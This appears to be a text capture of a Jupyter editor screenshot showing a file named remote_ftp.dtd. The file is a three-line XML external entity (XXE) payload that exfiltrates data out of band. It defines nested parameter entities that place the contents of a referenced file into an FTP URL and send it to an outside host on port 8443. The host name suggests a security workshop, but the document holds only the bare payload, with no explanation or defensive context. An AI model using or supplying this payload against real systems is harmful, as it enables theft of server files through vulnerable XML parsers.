 jupyter remote_ftp.dtd 10 hours ago
File Edit View Language
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!ENTITY % all "<!ENTITY send SYSTEM
3 'ftp://test:%file;@shell-workshop.gosec.co:8443/'>"> %all;